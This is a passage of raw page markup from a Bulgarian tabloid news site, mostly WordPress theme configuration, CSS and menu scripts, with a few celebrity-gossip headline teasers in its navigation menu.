0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_963","tdc_css_class_style":"tdi_49_963_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_963"}';
block_tdi_49_963.td_column_number = "3";
block_tdi_49_963.block_type = "tdb_header_mega_menu";
block_tdi_49_963.post_count = "5";
block_tdi_49_963.found_posts = "3272";
block_tdi_49_963.header_color = "";
block_tdi_49_963.ajax_pagination_infinite_stop = "";
block_tdi_49_963.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_963);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_963 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_963" data-td_block_id="tdi_49_963"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_963" data-td_block_id="tdi_49_963"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_962 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_962" >
<style>
/* custom css */
.tdi_50_962 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_962 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_962 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_962 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_962:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_962:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_962.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_962.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_962 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_962 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_962 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_962 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_962 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_962 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_962 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_962 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_962 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_962 .td-module-meta-info,
				.ie11 .tdi_50_962 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_962 .td-post-vid-time{
					display: block;
				}.tdi_50_962 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_962 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_962 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_962 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_962 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_962 .entry-review-stars{
					display: inline-block;
				}.tdi_50_962 .td-icon-star,
                .tdi_50_962 .td-icon-star-empty,
                .tdi_50_962 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_962 .td-module-comments{
					display: none;
				}.tdi_50_962 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_962:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_962 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_962 .td-post-category:hover{
					color: #000000;
				}.tdi_50_962 .td-module-title a{
					color: #051d2d;
				}.tdi_50_962 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_962 .td-post-author-name a{
					color: #666666;
				}.tdi_50_962 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_962.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_962 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_962 .td-editor-date,
				.tdi_50_962 .td-editor-date .td-post-author-name,
				.tdi_50_962 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_962 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_962 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_962 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_962 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_962 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_962 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_962 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_962 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_962 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_962 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_962 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_962 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_962 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_962 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_962 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_962 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_962 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_962 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_962 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_962 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_962 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_962 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_962 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_962 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_962 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_962 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_962 = new tdBlock();
block_tdi_50_962.id = "tdi_50_962";
block_tdi_50_962.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0Ijoi